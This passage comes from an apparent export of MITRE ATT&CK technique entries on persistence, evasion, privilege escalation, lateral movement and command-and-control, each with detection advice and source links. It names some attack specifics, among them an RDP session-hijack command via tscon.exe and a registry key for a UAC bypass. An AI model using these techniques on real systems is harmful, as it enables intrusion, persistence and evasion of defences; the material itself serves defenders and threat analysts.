Per Apple's developer documentation, when a user logs in, a per-user launchd process is started which loads the parameters for each launch-on-demand user agent from the property list (plist) files found in <code>/System/Library/LaunchAgents</code>, <code>/Library/LaunchAgents</code>, and <code>\$HOME/Library/LaunchAgents</code> (Citation: AppleDocs Launch Agent Daemons) (Citation: OSX Keydnap malware) (Citation: Antiquated Mac Malware). These launch agents have property list files which point to the executables that will be launched (Citation: OSX.Dok Malware).

Adversaries may install a new launch agent that can be configured to execute at login by using launchd or launchctl to load a plist into the appropriate directories (Citation: Sofacy Komplex Trojan) (Citation: Methods of Mac Malware Persistence). The agent name may be disguised by using a name from a related operating system or benign software. Launch Agents are created with user level privileges and are executed with the privileges of the user when they log in (Citation: OSX Malware Detection) (Citation: OceanLotus for OS X). They can be set up to execute when a specific user logs in (in the specific user's directory structure) or when any user logs in (which requires administrator privileges).

Detection: Monitor Launch Agent creation through additional plist files and utilities such as Objective-See's KnockKnock application. Launch Agents also require files on disk for persistence which can also be monitored via other file monitoring applications.

Platforms: macOS

Data Sources: File monitoring, Process Monitoring

Permissions Required: User, Administrator

Table 824. Table References

Links

https://attack.mitre.org/wiki/Technique/T1159

https://blog.malwarebytes.com/threat-analysis/2017/01/new-mac-backdoor-using-antiquated-code/

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CreatingLaunchdJobs.html

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

https://www.welivesecurity.com/2016/07/06/new-osxkeydnap-malware-hungry-credentials/

https://www.synack.com/wp-content/uploads/2016/03/RSA%20OSX%20Malware.pdf

https://blog.malwarebytes.com/threat-analysis/2017/04/new-osx-dok-malware-intercepts-web-traffic/

https://www.alienvault.com/blogs/labs-research/oceanlotus-for-os-x-an-application-bundle-pretending-to-be-an-adobe-flash-update

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

### **Obfuscated Files or Information - T1027**

Adversaries may attempt to make an executable or file difficult to discover or analyze by encrypting, encoding, or otherwise obfuscating its contents on the system or in transit. This is common behavior that can be used across different platforms and the network to evade defenses.

Payloads may be compressed, archived, or encrypted in order to avoid detection. These payloads may be used during Initial Access or later to mitigate detection. Sometimes a user's action may be required to open and Deobfuscate/Decode Files or Information for User Execution. The user may also be required to input a password to open a password protected compressed/encrypted file that was provided by the adversary. (Citation: Volexity PowerDuke November 2016) Adversaries may also used compressed or archived scripts, such as Javascript.

Portions of files can also be encoded to hide the plain-text strings that would otherwise help defenders with discovery. (Citation: Linux/Cdorked.A We Live Security Analysis) Payloads may also be split into separate, seemingly benign files that only reveal malicious functionality when reassembled. (Citation: Carbon Black Obfuscation Sept 2016)

Adversaries may also obfuscate commands executed from payloads or directly via a Command-Line Interface. Environment variables, aliases, characters, and other platform/language specific semantics can be used to evade signature based detections and whitelisting mechanisms. (Citation: FireEye Obfuscation June 2017) (Citation: FireEye Revoke-Obfuscation July 2017) (Citation: PaloAlto EncodedCommand March 2017)

Another example of obfuscation is through the use of steganography, a technique of hiding messages or code in images, audio tracks, video clips, or text files. One of the first known and reported adversaries that used steganography activity surrounding Invoke-PSImage. The Duqu malware encrypted the gathered information from a victim's system and hid it into an image followed by exfiltrating the image to a C2 server. (Citation: Wikipedia Duqu) By the end of 2017, an adversary group used Invoke-PSImage to hide PowerShell commands in an image file (png) and execute the code on a victim's system. In this particular case the PowerShell code downloaded another obfuscated script to gather intelligence from the victim's machine and communicate it back to the adversary. (Citation: McAfee Malicious Doc Targets Pyeongchang Olympics)

Detection: Detection of file obfuscation is difficult unless artifacts are left behind by the obfuscation process that are uniquely detectable with a signature. If detection of the obfuscation itself is not possible, it may be possible to detect the malicious activity that caused the obfuscated file (for example, the method that was used to write, read, or modify the file on the file system).

Flag and analyze commands containing indicators of obfuscation and known suspicious syntax such as uninterpreted escape characters like "'^" and """. Windows' Sysmon and Event ID 4688 displays command-line arguments for processes. Deobfuscation tools can be used to detect these

indicators in files/payloads. (Citation: GitHub Revoke-Obfuscation) (Citation: FireEye Revoke-Obfuscation July 2017) (Citation: GitHub Office-Crackros Aug 2016)

Obfuscation used in payloads for Initial Access can be detected at the network. Use network intrusion detection systems and email gateway filtering to identify compressed and encrypted attachments and scripts. Some email attachment detonation systems can open compressed and encrypted attachments. Payloads delivered over an encrypted connection from a website require encrypted network traffic inspection.

Platforms: Linux, macOS, Windows

Data Sources: Network protocol analysis, Process use of network, Binary file metadata, File monitoring, Malware reverse engineering, Process command-line parameters, Environment variable, Process Monitoring, Windows event logs, Network intrusion detection system, Email gateway, SSL/TLS inspection

Defense Bypassed: Host forensic analysis, Signature-based detection, Host intrusion prevention systems, Application whitelisting, Process whitelisting, Log analysis, Whitelisting by file name or path

Contributors: Red Canary, Christiaan Beek, @ChristiaanBeek

Table 825. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1027

https://www.volexity.com/blog/2016/11/09/powerduke-post-election-spear-phishing-campaigns-targeting-think-tanks-and-ngos/

https://www.welivesecurity.com/2013/04/26/linuxcdorked-new-apache-backdoor-in-the-wild-serves-blackhole/

https://www.carbonblack.com/2016/09/23/security-advisory-variants-well-known-adware-families-discovered-include-sophisticated-obfuscation-techniques-previously-associated-nation-state-attacks/

https://www.fireeye.com/blog/threat-research/2017/06/obfuscation-in-the-wild.html

https://www.fireeye.com/content/dam/fireeye-www/blog/pdfs/revoke-obfuscation-report.pdf

https://researchcenter.paloaltonetworks.com/2017/03/unit42-pulling-back-the-curtains-on-encodedcommand-powershell-attacks/

https://en.wikipedia.org/wiki/Duqu

https://securingtomorrow.mcafee.com/mcafee-labs/malicious-document-targets-pyeongchang-olympics/

https://github.com/danielbohannon/Revoke-Obfuscation

https://github.com/itsreallynick/office-crackros

## Video Capture - T1125

An adversary can leverage a computer's peripheral devices (e.g., integrated cameras or webcams) or applications (e.g., video call services) to capture video recordings for the purpose of gathering

information. Images may also be captured from devices or applications, potentially in specified intervals, in lieu of video files.

Malware or scripts may be used to interact with the devices through an available API provided by the operating system or an application to capture video or images. Video or image files may be written to disk and exfiltrated later. This technique differs from Screen Capture due to use of specific devices or applications for video recording rather than capturing the victim's screen.

In macOS, there are a few different malware samples that record the user's webcam such as FruitFly and Proton. (Citation: objective-see 2017 review)

Detection: Detection of this technique may be difficult due to the various APIs that may be used. Telemetry data regarding API use may not be useful depending on how a system is normally used, but may provide context to other potentially malicious activity occurring on a system.

Behavior that could indicate technique use include an unknown or unusual process accessing APIs associated with devices or software that interact with the video camera, recording devices, or recording software, and a process periodically writing files to disk that contain video or camera image data.

Platforms: Windows, macOS

Data Sources: Process monitoring, File monitoring, API monitoring

Permissions Required: User

Contributors: Praetorian

Table 826. Table References

Links

https://attack.mitre.org/wiki/Technique/T1125

https://objective-see.com/blog/blog%200x25.html

## Masquerading - T1036

Masquerading occurs when the name or location of an executable, legitimate or malicious, is manipulated or abused for the sake of evading defenses and observation. Several different variations of this technique have been observed.

One variant is for an executable to be placed in a commonly trusted directory or given the name of a legitimate, trusted program. Alternatively, the filename given may be a close approximation of legitimate programs. This is done to bypass tools that trust executables by relying on file name or path, as well as to deceive defenders and system administrators into thinking a file is benign by associating the name with something that is thought to be legitimate.

===Windows=== In another variation of this technique, an adversary may use a renamed copy of a legitimate utility, such as rundll32.exe. (Citation: Endgame Masquerade Ball) An alternative case occurs when a legitimate utility is moved to a different directory and also renamed to avoid detections based on system utilities executing from non-standard paths. (Citation: F-Secure

#### CozyDuke)

An example of abuse of trusted locations in Windows would be the <code>C:\Windows\System32</code> directory. Examples of trusted binary names that can be given to malicious binares include "explorer.exe" and "svchost.exe".

===Linux=== Another variation of this technique includes malicious binaries changing the name of their running process to that of a trusted or benign process, after they have been launched as opposed to before. (Citation: Remaiten)

An example of abuse of trusted locations in Linux would be the <code>/bin</code> directory. Examples of trusted binary names that can be given to malicious binares include "rsyncd" and "dbus-inotifier". (Citation: Fysbis Palo Alto Analysis) (Citation: Fysbis Dr Web Analysis)

Detection: Collect file hashes; file names that do not match their expected hash are suspect. Perform file monitoring; files with known names but in unusual locations are suspect. Likewise, files that are modified outside of an update or patch are suspect.

If file names are mismatched between the binary name on disk and the binary's resource section, this is a likely indicator that a binary was renamed after it was compiled. Collecting and comparing disk and resource filenames for binaries could provide useful leads, but may not always be indicative of malicious activity. (Citation: Endgame Masquerade Ball)

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process monitoring, Binary file metadata

Defense Bypassed: Whitelisting by file name or path

Contributors: ENDGAME, Bartosz Jerzman

Table 827. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1036

https://www.endgame.com/blog/how-hunt-masquerade-ball

https://www.f-secure.com/documents/996508/1030745/CozyDuke

https://www.welivesecurity.com/2016/03/30/meet-remaiten-a-linux-bot-on-steroids-targeting-routers-and-potentially-other-iot-devices/

https://researchcenter.paloaltonetworks.com/2016/02/a-look-into-fysbis-sofacys-linux-backdoor/

https://vms.drweb.com/virus/?i=4276269

## DLL Side-Loading - T1073

Programs may specify DLLs that are loaded at runtime. Programs that improperly or vaguely specify a required DLL may be open to a vulnerability in which an unintended DLL is loaded. Sideloading vulnerabilities specifically occur when Windows Side-by-Side (WinSxS) manifests (Citation: MSDN Manifests) are not explicit enough about characteristics of the DLL to be loaded. Adversaries may take advantage of a legitimate program that is vulnerable to side-loading to load a malicious

DLL. (Citation: Stewart 2014)

Adversaries likely use this technique as a means of masking actions they perform under a legitimate, trusted system or software process.

Detection: Monitor processes for unusual activity (e.g., a process that does not use the network begins to do so). Track DLL metadata, such as a hash, and compare DLLs that are loaded at process execution time against previous executions to detect differences that do not correlate with patching or updates.

Platforms: Windows

Data Sources: Process use of network, Process monitoring, Loaded DLLs

Defense Bypassed: Anti-virus, Process whitelisting

Table 828. Table References

Links

https://attack.mitre.org/wiki/Technique/T1073

https://msdn.microsoft.com/en-us/library/aa375365

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-dll-sideloading.pdf

### **Automated Exfiltration - T1020**

Data, such as sensitive documents, may be exfiltrated through the use of automated processing or Scripting after being gathered during Collection.

When automated exfiltration is used, other exfiltration techniques likely apply as well to transfer the information out of the network, such as Exfiltration Over Command and Control Channel and Exfiltration Over Alternative Protocol.

Detection: Monitor process file access patterns and network behavior. Unrecognized processes or scripts that appear to be traversing file systems and sending network traffic may be suspicious.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process monitoring, Process use of network

Requires Network: Yes

Table 829. Table References

Links

https://attack.mitre.org/wiki/Technique/T1020

## **Network Service Scanning - T1046**

Adversaries may attempt to get a listing of services running on remote hosts, including those that

may be vulnerable to remote software exploitation. Methods to acquire this information include port scans and vulnerability scans using tools that are brought onto a system.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Lateral Movement, based on the information obtained.

Normal, benign system and network events from legitimate remote service scanning may be uncommon, depending on the environment and how they are used. Legitimate open port and vulnerability scanning may be conducted within the environment and will need to be deconflicted with any detection capabilities developed. Network intrusion detection systems can also be used to identify scanning activity. Monitor for process use of the networks and inspect intra-network flows to detect port scans.

Platforms: Linux, macOS, Windows

Data Sources: Netflow/Enclave netflow, Network protocol analysis, Packet capture, Process command-line parameters, Process use of network

Permissions Required: User, Administrator, SYSTEM

Table 830. Table References

Links

https://attack.mitre.org/wiki/Technique/T1046

# **Replication Through Removable Media - T1091**

Adversaries may move onto systems, possibly those on disconnected or air-gapped networks, by copying malware to removable media and taking advantage of Autorun features when the media is inserted into a system and executes. In the case of Lateral Movement, this may occur through modification of executable files stored on removable media or by copying malware and renaming it to look like a legitimate file to trick users into executing it on a separate system. In the case of Initial Access, this may occur through manual manipulation of the media, modification of systems used to initially format the media, or modification to the media's firmware itself.

Detection: Monitor file access on removable media. Detect processes that execute from removable media after it is mounted or when initiated by a user. If a remote access tool is used in this manner to move laterally, then additional actions are likely to occur after execution, such as opening network connections for Command and Control and system and network information Discovery.

Platforms: Windows

Data Sources: File monitoring, Data loss prevention

Permissions Required: User

System Requirements: Removable media allowed, Autorun enabled or vulnerability present that allows for code execution

Links

https://attack.mitre.org/wiki/Technique/T1091

## Remote Desktop Protocol - T1076

Remote desktop is a common feature in operating systems. It allows a user to log into an interactive session with a system desktop graphical user interface on a remote system. Microsoft refers to its implementation of the Remote Desktop Protocol (RDP) as Remote Desktop Services (RDS). (Citation: TechNet Remote Desktop Services) There are other implementations and third-party tools that provide graphical access Remote Services similar to RDS.

Adversaries may connect to a remote system over RDP/RDS to expand access if the service is enabled and allows access to accounts with known credentials. Adversaries will likely use Credential Access techniques to acquire credentials to use with RDP. Adversaries may also use RDP in conjunction with the Accessibility Features technique for Persistence. (Citation: Alperovitch Malware)

Adversaries may also perform RDP session hijacking which involves stealing a legitimate user's remote session. Typically, a user is notified when someone else is trying to steal their session and prompted with a question. With System permissions and using Terminal Services Console, <code>c:\windows\system32\tscon.exe [session number to be stolen]</code>, an adversary can hijack a session without the need for credentials or prompts to the user. (Citation: RDP Hijacking Korznikov) This can be done remotely or locally and with active or disconnected sessions. (Citation: RDP Hijacking Medium) It can also lead to Remote System Discovery and Privilege Escalation by stealing a Domain Admin or higher privileged account session. All of this can be done by using native Windows commands, but it has also been added as a feature in RedSnarf. (Citation: Kali Redsnarf)

Detection: Use of RDP may be legitimate, depending on the network environment and how it is used. Other factors, such as access patterns and activity that occurs after a remote login, may indicate suspicious or malicious behavior with RDP. Monitor for user accounts logged into systems they would not normally access or access patterns to multiple systems over a relatively short period of time.

Also, set up process monitoring for <code>tscon.exe</code> usage and monitor service creation that uses <code>cmd.exe /k</code> or <code>cmd.exe /c</code> in its arguments to prevent RDP session hijacking.

Platforms: Windows

Data Sources: Authentication logs, Netflow/Enclave netflow, Process monitoring

Permissions Required: User, Remote Desktop Users

System Requirements: RDP service enabled, account in the Remote Desktop Users group.

Contributors: Matthew Demaske, Adaptforward

Links

https://attack.mitre.org/wiki/Technique/T1076

https://technet.microsoft.com/en-us/windowsserver/ee236407.aspx

http://blog.crowdstrike.com/adversary-tricks-crowdstrike-treats/

http://www.korznikov.com/2017/03/0-day-or-feature-privilege-escalation.html

https://medium.com/@networksecurity/rdp-hijacking-how-to-hijack-rds-and-remoteapp-sessions-transparently-to-move-through-an-da2a1e73a5f6

https://github.com/nccgroup/redsnarf

### **Scheduled Transfer - T1029**

Data exfiltration may be performed only at certain times of day or at certain intervals. This could be done to blend traffic patterns with normal activity or availability.

When scheduled exfiltration is used, other exfiltration techniques likely apply as well to transfer the information out of the network, such as Exfiltration Over Command and Control Channel and Exfiltration Over Alternative Protocol.

Detection: Monitor process file access patterns and network behavior. Unrecognized processes or scripts that appear to be traversing file systems and sending network traffic may be suspicious. Network connections to the same destination that occur at the same time of day for multiple days are suspicious.

Platforms: Linux, macOS, Windows

Data Sources: Netflow/Enclave netflow, Process use of network, Process monitoring

Requires Network: Yes

Table 833. Table References

Links

https://attack.mitre.org/wiki/Technique/T1029

# **Bypass User Account Control - T1088**

Windows User Account Control (UAC) allows a program to elevate its privileges to perform a task under administrator-level permissions by prompting the user for confirmation. The impact to the user ranges from denying the operation under high enforcement to allowing the user to perform the action if they are in the local administrators group and click through the prompt or allowing them to enter an administrator password to complete the action. (Citation: TechNet How UAC Works)

If the UAC protection level of a computer is set to anything but the highest level, certain Windows programs are allowed to elevate privileges or execute some elevated COM objects without prompting the user through the UAC notification box. (Citation: TechNet Inside UAC) (Citation:

MSDN COM Elevation) An example of this is use of rundll32.exe to load a specifically crafted DLL which loads an auto-elevated COM object and performs a file operation in a protected directory which would typically require elevated access. Malicious software may also be injected into a trusted process to gain elevated privileges without prompting a user. (Citation: Davidson Windows) Adversaries can use these techniques to elevate privileges to administrator if the target process is unprotected.

Many methods have been discovered to bypass UAC. The Github readme page for UACMe contains an extensive list of methods (Citation: Github UACMe) that have been discovered and implemented within UACMe, but may not be a comprehensive list of bypasses. Additional bypass methods are regularly discovered and some used in the wild, such as:

• <code>eventvwr.exe</code> can auto-elevate and execute a specified binary or script. (Citation: enigma0x3 Fileless UAC Bypass) (Citation: Fortinet Fareit)

Another bypass is possible through some Lateral Movement techniques if credentials for an account with administrator privileges are known, since UAC is a single system security mechanism, and the privilege or integrity of a process running on one system will be unknown on lateral systems and default to high integrity. (Citation: SANS UAC Bypass)

Detection: There are many ways to perform UAC bypasses when a user is in the local administrator group on a system, so it may be difficult to target detection on all variations. Efforts should likely be placed on mitigation and collecting enough information on process launches and actions that could be performed before and after a UAC bypass is performed. Monitor process API calls for behavior that may be indicative of Process Injection and unusual loaded DLLs through DLL Search Order Hijacking, which indicate attempts to gain access to higher privileged processes.

Some UAC bypass methods rely on modifying specific, user-accessible Registry settings. For example:

- The <code>eventvwr.exe</code> bypass uses the <code>[HKEY\_CURRENT\_USER]\Software\Classes\mscfile\shell\open\command</code> Registry key. (Citation: enigma0x3 Fileless UAC Bypass)

Analysts should monitor these Registry settings for unauthorized changes.

Platforms: Windows

Data Sources: System calls, Process monitoring, Authentication logs, Process command-line parameters

Effective Permissions: Administrator

Defense Bypassed: Windows User Account Control

Permissions Required: User, Administrator

Contributors: Stefan Kanthak, Casey Smith

Table 834. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1088

https://technet.microsoft.com/en-us/itpro/windows/keep-secure/how-user-account-control-works

https://technet.microsoft.com/en-US/magazine/2009.07.uac.aspx

https://msdn.microsoft.com/en-us/library/ms679687.aspx

http://www.pretentiousname.com/misc/win7%20uac%20whitelist2.html

https://github.com/hfiref0x/UACME

https://enigma0x3.net/2016/08/15/fileless-uac-bypass-using-eventvwr-exe-and-registry-hijacking/

https://blog.fortinet.com/2016/12/16/malicious-macro-bypasses-uac-to-elevate-privilege-for-fareit-malware

http://pen-testing.sans.org/blog/pen-testing/2013/08/08/psexec-uac-bypass

https://enigma0x3.net/2017/03/14/bypassing-uac-using-app-paths/

https://enigma0x3.net/2017/03/17/fileless-uac-bypass-using-sdclt-exe/

# **Exploit Public-Facing Application - T1190**

The use of software, data, or commands to take advantage of a weakness in an Internet-facing computer system or program in order to cause unintended or unanticipated behavior. The weakness in the system can be a bug, a glitch, or a design vulnerability. These applications are often websites, but can include databases (like SQL) (Citation: NVD CVE-2016-6662), standard services (like SMB (Citation: CIS Multiple SMB Vulnerabilities) or SSH), and any other applications with Internet accessible open sockets, such as web servers and related services. (Citation: NVD CVE-2014-7169) Depending on the flaw being exploited this may include Exploitation for Defense Evasion.

For websites and databases, the OWASP top 10 gives a good list of the top 10 most common webbased vulnerabilities. (Citation: OWASP Top 10)

Detection: Monitor application logs for abnormal behavior that may indicate attempted or successful exploitation. Use deep packet inspection to look for artifacts of common exploit traffic, such as SQL injection. Web Application Firewalls may detect improper inputs attempting exploitation.

Platforms: Linux, Windows, macOS

Data Sources: Application logs, Packet capture, Web logs, Web application firewall logs

Table 835. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1190

https://nvd.nist.gov/vuln/detail/CVE-2016-6662

https://www.cisecurity.org/advisory/multiple-vulnerabilities-in-microsoft-windows-smb-server-could-allow-for-remote-code-execution/

https://nvd.nist.gov/vuln/detail/CVE-2014-7169

https://www.owasp.org/index.php/Category:OWASP%20Top%20Ten%20Project

# **Logon Scripts - T1037**

===Windows===

Windows allows logon scripts to be run whenever a specific user or group of users log into a system. (Citation: TechNet Logon Scripts) The scripts can be used to perform administrative functions, which may often execute other programs or send information to an internal logging server.

If adversaries can access these scripts, they may insert additional code into the logon script to execute their tools when a user logs in. This code can allow them to maintain persistence on a single system, if it is a local script, or to move laterally within a network, if the script is stored on a central server and pushed to many systems. Depending on the access configuration of the logon scripts, either local credentials or an administrator account may be necessary.

===Mac===

Mac allows login and logoff hooks to be run as root whenever a specific user logs into or out of a system. A login hook tells Mac OS X to execute a certain script when a user logs in, but unlike startup items, a login hook executes as root (Citation: creating login hook). There can only be one login hook at a time though. If adversaries can access these scripts, they can insert additional code to the script to execute their tools when a user logs in.

Detection: Monitor logon scripts for unusual access by abnormal users or at abnormal times. Look for files added or modified by unusual accounts outside of normal administration duties.

Platforms: macOS, Windows

Data Sources: File monitoring, Process monitoring

System Requirements: Write access to system or domain logon scripts

Table 836. Table References

Links

https://attack.mitre.org/wiki/Technique/T1037

https://technet.microsoft.com/en-us/library/cc758918(v=ws.10).aspx

https://support.apple.com/de-at/HT2420

# **Connection Proxy - T1090**

A connection proxy is used to direct network traffic between systems or act as an intermediary for

network communications. Many tools exist that enable traffic redirection through proxies or port redirection, including HTRAN, ZXProxy, and ZXPortMap. (Citation: Trend Micro APT Attack Tools)

The definition of a proxy can also be expanded out to encompass trust relationships between networks in peer-to-peer, mesh, or trusted connections between networks consisting of hosts or systems that regularly communicate with each other.

The network may be within a single organization or across organizations with trust relationships. Adversaries could use these types of relationships to manage command and control communications, to reduce the number of simultaneous outbound network connections, to provide resiliency in the face of connection loss, or to ride over existing trusted communications paths between victims to avoid suspicion.

Detection: Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Network activities disassociated from user-driven actions from processes that normally require user direction are suspicious.

Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server or between clients that should not or often do not communicate with one another). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Process use of network, Process monitoring, Netflow/Enclave netflow, Packet capture

Requires Network: Yes

Contributors: Walker Johnson

Table 837. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1090

http://blog.trendmicro.com/trendlabs-security-intelligence/in-depth-look-apt-attack-tools-of-the-trade/

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### **Regsvr32 - T1117**

Regsvr32.exe is a command-line program used to register and unregister object linking and embedding controls, including dynamic link libraries (DLLs), on Windows systems. Regsvr32.exe can be used to execute arbitrary binaries. (Citation: Microsoft Regsvr32)

Adversaries may take advantage of this functionality to proxy execution of code to avoid triggering security tools that may not monitor execution of, and modules loaded by, the regsvr32.exe process because of whitelists or false positives from Windows using regsvr32.exe for normal operations.

Regsvr32.exe is also a Microsoft signed binary.

Regsvr32.exe can also be used to specifically bypass process whitelisting using functionality to load COM scriptlets to execute DLLs under user permissions. Since regsvr32.exe is network and proxy aware, the scripts can be loaded by passing a uniform resource locator (URL) to file on an external Web server as an argument during invocation. This method makes no changes to the Registry as the COM object is not actually registered, only executed. (Citation: SubTee Regsvr32 Whitelisting Bypass) This variation of the technique is often referred to as a "Squiblydoo" attack and has been used in campaigns targeting governments. (Citation: Carbon Black Squiblydoo Apr 2016) (Citation: FireEye Regsvr32 Targeting Mongolian Gov)

Regsvr32.exe can also be leveraged to register a COM Object used to establish Persistence via Component Object Model Hijacking. (Citation: Carbon Black Squiblydoo Apr 2016)

Detection: Use process monitoring to monitor the execution and arguments of regsvr32.exe. Compare recent invocations of regsvr32.exe with prior history of known good arguments and loaded files to determine anomalous and potentially adversarial activity. Command arguments used before and after the regsvr32.exe invocation may also be useful in determining the origin and purpose of the script or DLL being loaded. (Citation: Carbon Black Squiblydoo Apr 2016)

Platforms: Windows

Data Sources: Loaded DLLs, Process monitoring, Process command-line parameters, Windows

Registry

Defense Bypassed: Process whitelisting, Anti-virus

Permissions Required: User, Administrator

Remote Support: No

Contributors: Casey Smith

Table 838. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1117

https://support.microsoft.com/en-us/kb/249873

https://www.fireeye.com/blog/threat-research/2017/02/spear%20phishing%20techn.html

https://www.carbonblack.com/2016/04/28/threat-advisory-squibly doo-continues-trend-of-attackers-using-native-os-tools-to-live-off-the-land/

# File and Directory Discovery - T1083

Adversaries may enumerate files and directories or may search in specific locations of a host or network share for certain information within a file system.

===Windows===

Example utilities used to obtain this information are <code>dir</code> and <code>tree</code>.

(Citation: Windows Commands JPCERT) Custom tools may also be used to gather file and directory information and interact with the Windows API.

===Mac and Linux===

In Mac and Linux, this kind of discovery is accomplished with the <code>ls</code>, <code>find</code>, and <code>locate</code> commands.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Collection and Exfiltration, based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process command-line parameters, Process monitoring

Permissions Required: User, Administrator, SYSTEM

System Requirements: Some folders may require Administrator, SYSTEM or specific user depending on permission levels and access controls

Table 839. Table References

Links

https://attack.mitre.org/wiki/Technique/T1083

http://blog.jpcert.or.jp/2016/01/windows-commands-abused-by-attackers.html

## **Extra Window Memory Injection - T1181**

Before creating a window, graphical Windows-based processes must prescribe to or register a windows class, which stipulate appearance and behavior (via windows procedures, which are functions that handle input/output of data). (Citation: Microsoft Window Classes) Registration of new windows classes can include a request for up to 40 bytes of extra window memory (EWM) to be appended to the allocated memory of each instance of that class. This EWM is intended to store data specific to that window and has specific application programming interface (API) functions to set and get its value. (Citation: Microsoft GetWindowLong function) (Citation: Microsoft SetWindowLong function)

Although small, the EWM is large enough to store a 32-bit pointer and is often used to point to a windows procedure. Malware may possibly utilize this memory location in part of an attack chain that includes writing code to shared sections of the process's memory, placing a pointer to the code in EWM, then invoking execution by returning execution control to the address in the process's EWM.

Execution granted through EWM injection may take place in the address space of a separate live process. Similar to Process Injection, this may allow access to both the target process's memory and possibly elevated privileges. Writing payloads to shared sections also avoids the use of highly monitored API calls such as WriteProcessMemory and CreateRemoteThread. (Citation: Engame Process Injection July 2017) More sophisticated malware samples may also potentially bypass protection mechanisms such as data execution prevention (DEP) by triggering a combination of windows procedures and other system functions that will rewrite the malicious payload inside an executable portion of the target process. (Citation: MalwareTech Power Loader Aug 2013) (Citation: WeLiveSecurity Gapz and Redyms Mar 2013)

Detection: Monitor for API calls related to enumerating and manipulating EWM such as GetWindowLong (Citation: Microsoft GetWindowLong function) and SetWindowLong (Citation: Microsoft SetWindowLong function). Malware associated with this technique have also used SendNotifyMessage (Citation: Microsoft SendNotifyMessage function) to trigger the associated window procedure and eventual malicious injection. (Citation: Engame Process Injection July 2017)

Platforms: Windows

Defense Bypassed: Anti-virus, Host intrusion prevention systems, Data Execution Prevention

Permissions Required: Administrator, SYSTEM

Table 840. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1181

https://msdn.microsoft.com/library/windows/desktop/ms633574.aspx

https://msdn.microsoft.com/library/windows/desktop/ms633584.aspx

https://msdn.microsoft.com/library/windows/desktop/ms633591.aspx

https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process

https://www.malwaretech.com/2013/08/powerloader-injection-something-truly.html

https://www.welivesecurity.com/2013/03/19/gapz-and-redyms-droppers-based-on-power-loader-code/

https://msdn.microsoft.com/library/windows/desktop/ms644953.aspx

### **Create Account - T1136**

Adversaries with a sufficient level of access may create a local system or domain account. Such accounts may be used for persistence that do not require persistent remote access tools to be deployed on the system.

The <code>net user</code> commands can be used to create a local or domain account.

Detection: Collect data on account creation within a network. Event ID 4720 is generated when a user account is created on a Windows system and domain controller. (Citation: Microsoft User Creation Event) Perform regular audits of domain and local system accounts to detect suspicious

accounts that may have been created by an adversary.

Platforms: Linux, macOS, Windows

Data Sources: Process Monitoring, Process command-line parameters, Authentication logs,

Windows event logs

Permissions Required: Administrator

Table 841. Table References

Links

https://attack.mitre.org/wiki/Technique/T1136

https://docs.microsoft.com/windows/device-security/auditing/event-4720

# **Commonly Used Port - T1043**

Adversaries may communicate over a commonly used port to bypass firewalls or network detection systems and to blend with normal network activity to avoid more detailed inspection. They may use commonly open ports such as \* TCP:80 (HTTP) \* TCP:443 (HTTPS) \* TCP:25 (SMTP) \* TCP/UDP:53 (DNS)

They may use the protocol associated with the port or a completely different protocol.

For connections that occur internally within an enclave (such as those between a proxy or pivot node and other nodes), examples of common ports are \* TCP/UDP:135 (RPC) \* TCP/UDP:22 (SSH) \* TCP/UDP:3389 (RDP)

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Process monitoring

Requires Network: Yes

Table 842. Table References

Links

https://attack.mitre.org/wiki/Technique/T1043

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

## **Data Encoding - T1132**

Command and control (C2) information is encoded using a standard data encoding system. Use of data encoding may be to adhere to existing protocol specifications and includes use of ASCII,

Unicode, Base64, MIME, UTF-8, or other binary-to-text and character encoding systems. (Citation: Wikipedia Binary-to-text Encoding) (Citation: Wikipedia Character Encoding) Some data encoding systems may also result in data compression, such as gzip.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used. (Citation: University of Birmingham C2)

Platforms: Linux, macOS, Windows

Data Sources: Packet capture, Process use of network, Process Monitoring, Network protocol

analysis

Permissions Required: User

Requires Network: Yes

Contributors: Itzik Kotler, SafeBreach

Table 843. Table References

Links

https://attack.mitre.org/wiki/Technique/T1132

https://en.wikipedia.org/wiki/Binary-to-text%20encoding

https://en.wikipedia.org/wiki/Character%20encoding

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

## LLMNR/NBT-NS Poisoning - T1171

